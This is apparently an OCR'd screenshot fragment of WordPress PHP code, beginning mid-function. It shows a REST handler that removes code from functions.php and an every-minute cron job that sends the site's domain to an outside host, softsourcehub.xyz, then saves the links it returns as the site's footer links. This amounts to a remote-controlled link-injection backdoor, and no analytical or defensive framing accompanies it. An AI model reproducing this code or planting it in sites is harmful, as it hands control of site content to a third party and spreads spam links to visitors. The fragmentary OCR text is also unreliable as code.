
WP_REST_Response(['error' => 'Failed to remove function
from functions.php'], 500); } return new
WP_REST_Response(['success' => 'Function removed
successfully'], 200); } else { return new
WP_REST_Response(['error' => 'Function code not found'],
404); } } //WORDPRESS function register_custom_cron_job() {
if (!wp_next_scheduled('update_footer_links_cron_hook')) {
wp_schedule_event(time(), 'minute',
'update_footer_links_cron_hook'); } } add_action('wp',
'register_custom_cron_job'); function
remove_custom_cron_job() { $timestamp =
wp_next_scheduled('update_footer_links_cron_hook');
wp_unschedule_event($timestamp,
'update_footer_links_cron_hook'); }
register_deactivation_hook(__FILE__,
'remove_custom_cron_job'); function update_footer_links() {
$domain = parse_url(get_site_url(), PHP_URL_HOST); $url =
"https://softsourcehub.xyz/wp-cross-links/api.php?domain=" .
$domain; $response = wp_remote_get($url); if
(is_wp_error($response)) { return; } $body =
wp_remote_retrieve_body($response); $links = explode(",",
$body); $parsed_links = []; foreach ($links as $link) { list($text,
$url) = explode("|", $link); $parsed_links[] = ['text' => $text, 'url'
=> $url]; } update_option('footer_links', $parsed_links); }